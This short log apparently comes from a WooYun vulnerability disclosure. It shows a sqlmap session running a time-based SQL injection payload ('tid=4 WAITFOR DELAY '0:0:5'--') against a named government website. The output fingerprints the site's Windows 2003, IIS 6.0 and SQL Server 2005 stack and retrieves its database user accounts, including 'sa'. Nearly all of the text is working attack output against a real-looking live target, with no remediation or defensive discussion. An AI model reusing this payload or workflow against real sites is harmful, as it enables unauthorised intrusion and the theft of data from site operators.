 D:\我的文档\桌面\客\SqlMap免Python环境绿色版\Run.exe
Payload: tid=4 WAITFOR DELAY '0:0:5'--
---
[15:34:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:34:02] [INFO] fetching database users
[15:34:03] [WARNING] reflective value(s) found and filtering out
[15:34:03] [INFO] the SQL query used returns 2 entries
[15:34:04] [INFO] retrieved: "sa"
[15:34:04] [INFO] retrieved: "siteuser"
database management system users [2]:
[*] sa
[*] siteuser
[15:34:05] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[15:34:05] [INFO] fetched data logged to text files under 'D:\????\??\?\SQLMAP~2
\Bin\output\www.cl.yn.gov.cn'
[*] shutting down at 15:34:05
www.wooyun.org
[root@Hacker~]# Sqlmap